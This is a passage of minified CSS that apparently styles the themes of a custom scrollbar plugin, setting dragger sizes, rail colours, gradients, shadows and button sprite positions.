.mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 14px;margin: 1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width: 16px; height: 16px;margin: -1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 16px; width: 16px;margin: 0 -1px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 4px; margin: 6px 0;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color: transparent;background-position: center;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");background-repeat: repeat-y;opacity: 0.3;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height: 4px;margin: 6px 0;background-repeat: repeat-x;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-y;background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-x;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width: 8px;background-color: #000; background-color: rgba(0,0,0,0.2);box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 8px;margin: 4px 0;box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 8px;margin: 4px auto;}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom: 1px;box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);width: 12px;margin: 2px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 12px;width: auto;}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color: #000; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -40px -128px; }.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); } .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color: #fff; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right: 0; margin: 12px 0; }.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom: 0; margin: 0 12px; }.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left: 0; right: auto;}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width: 6px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 6px;margin: 5px 0;}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width: 12px;}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 12px;margin: 2px 0;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width: 12px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px;margin: 3px 5px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 6px;margin: 5px 3px;position: absolute;width: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 12px;margin: 2px 0;}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: transparent;border-width: 1px;border-style: solid;border-color: #fff;border-color: rgba(255,255,255,0.2);-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools 